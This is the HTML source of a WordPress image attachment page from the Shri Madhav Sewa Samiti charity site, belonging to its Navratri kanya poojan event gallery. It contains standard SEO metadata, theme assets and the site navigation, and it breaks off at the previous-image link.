

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/img-20231019-wa0019/
body_size: 11106
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Jr6seIok5I_v9j2vNfWLDLoMqoyboAt4MW1YmJNjr-8" />
	<meta name="google-site-verification" content="Jr6seIok5I_v9j2vNfWLDLoMqoyboAt4MW1YmJNjr-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>IMG-20231019-WA0019 | Shri Madhav Sewa Samiti</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/img-20231019-wa0019/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Shri Madhav Sewa Samiti" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG-20231019-WA0019 | Shri Madhav Sewa Samiti" />
		<meta property="og:url" content="https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/img-20231019-wa0019/" />
		<meta property="og:image" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<meta property="og:image:secure_url" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="600" />
		<meta property="article:published_time" content="2023-10-30T12:10:39+00:00" />
		<meta property="article:modified_time" content="2023-10-30T12:10:39+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/madhavsevasamiti/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG-20231019-WA0019 | Shri Madhav Sewa Samiti" />
		<meta name="twitter:image" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/smssamiti.org#listItem","position":1,"name":"Home","item":"https:\/\/smssamiti.org","nextItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#listItem","name":"IMG-20231019-WA0019"}},{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#listItem","position":2,"name":"IMG-20231019-WA0019","previousItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#itempage","url":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/","name":"IMG-20231019-WA0019 | Shri Madhav Sewa Samiti","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/smssamiti.org\/#website"},"breadcrumb":{"@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#breadcrumblist"},"author":{"@id":"https:\/\/smssamiti.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/smssamiti.org\/author\/admin\/#author"},"datePublished":"2023-10-30T12:10:39+00:00","dateModified":"2023-10-30T12:10:39+00:00"},{"@type":"Organization","@id":"https:\/\/smssamiti.org\/#organization","name":"Shri Madhav Seva Samiti","description":"Shri Madhav Sewa Samiti","url":"https:\/\/smssamiti.org\/","logo":{"@type":"ImageObject","url":"https:\/\/smssamiti.org\/wp-content\/uploads\/2020\/03\/cropped-SMSS-LOGO-3-1.png","@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#organizationLogo","width":600,"height":600,"caption":"shri-madhav-seva-samiti"},"image":{"@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/smssamiti.org\/author\/admin\/#author","url":"https:\/\/smssamiti.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/smssamiti.org\/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag\/img-20231019-wa0019\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/460c26b830c0190591e6e93b24ca10620761dc821500ee3a904d83d080c849f7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/smssamiti.org\/#website","url":"https:\/\/smssamiti.org\/","name":"Shri Madhav Sewa Samiti","description":"Shri Madhav Sewa Samiti","inLanguage":"en-US","publisher":{"@id":"https:\/\/smssamiti.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shri Madhav Sewa Samiti &raquo; Feed" href="https://smssamiti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Madhav Sewa Samiti &raquo; Comments Feed" href="https://smssamiti.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smssamiti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smssamiti.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smssamiti.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://smssamiti.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://smssamiti.org/wp-content/themes/smssamiti/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://smssamiti.org/wp-content/themes/smssamiti/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='twentysixteen-sty-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty1-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty2-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty3-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty4-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smssamiti.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/keyboard-image-navigation.js?ver=20160816" id="twentysixteen-keyboard-image-navigation-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/jquery.min.js?ver=6.8.3" id="twentysixteen-sty5-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/owl.carousel.js?ver=6.8.3" id="twentysixteen-sty6-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/bootstrap.min.js?ver=6.8.3" id="twentysixteen-sty7-js"></script>
<link rel="https://api.w.org/" href="https://smssamiti.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smssamiti.org/wp-json/wp/v2/media/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smssamiti.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://smssamiti.org/?p=1279' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smssamiti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmssamiti.org%2Fnavaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag%2Fimg-20231019-wa0019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smssamiti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmssamiti.org%2Fnavaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag%2Fimg-20231019-wa0019%2F&#038;format=xml" />

        <script
                type="text/javascript">var ajaxurl = 'https://smssamiti.org/wp-admin/admin-ajax.php';</script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://smssamiti.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
	<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" sizes="32x32" />
<link rel="icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" />
<meta name="msapplication-TileImage" content="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.home-slider {
    margin-top: 55px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="attachment wp-singular attachment-template-default single single-attachment postid-1279 attachmentid-1279 attachment-jpeg wp-custom-logo wp-theme-smssamiti group-blog no-sidebar wpb-js-composer js-comp-ver-5.6 vc_responsive">

<div id="page" class="site">

	<div class="site-inner">

		<div class="header">

    <div class="col-logo">

      <div class="logo"><a href="https://smssamiti.org/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1.png" class="custom-logo" alt="Shri Madhav Sewa Samiti" decoding="async" fetchpriority="high" srcset="https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1.png 240w, https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1-150x150.png 150w" sizes="(max-width: 240px) 85vw, 240px" /></a></div>

    </div>

    <div class="nav-panel">

      <nav class="navbar navbar-inverse">

        <div class="navbar-header">

          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

        </div>

        <div class="collapse navbar-collapse" id="myNavbar">

          
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

								<div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://smssamiti.org/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://smssamiti.org/about/">About</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://smssamiti.org/madavsevacenter/">Our Centers</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a href="https://smssamiti.org/madavsevafunction/">Event and Functions</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-549"><a>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://smssamiti.org/category/latest-events/">LATEST EVENTS</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://smssamiti.org/category/upcomming-events/">UPCOMMING EVENTS</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://smssamiti.org/category/changes-at-a-glance/">CHANGES AT A GLANCE</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://smssamiti.org/dignitaries-visit/">Dignitaries Visit</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://smssamiti.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://smssamiti.org/donation/">Donation</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://smssamiti.org/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://smssamiti.org/contact-us/">Contact Us</a></li>
</ul></div>
							</nav><!-- .main-navigation -->

						
        </div>

      </nav>

    </div>

    <div class="col-btn">

      <div class="header-btn-panel">

        <a href="https://smssamiti.org/donation/"><button class="top-donate spu-open-238" type="button" onclick="">Donate</button></a>

        <span class="serachicon"><i class="fa fa-search" aria-hidden="true"></i></span> 

		<form action="https://smssamiti.org/" method="get" class="header_search">

			<input type="text" name="s" id="search" value="" placeholder="Search" required/>

			<button type="submit" class="btn btn-default srch_btn"><!--<i class="fa fa-search" aria-hidden="true"></i>-->Search</button>

		</form>

	  </div>

    </div>

	

	

</div>


<div class="home-slider">
	
</div>


		<div id="content" class="site-content">



	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			

				<article id="post-1279" class="post-1279 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/img-20231019-wa0018/'>Previous Image</a></div>
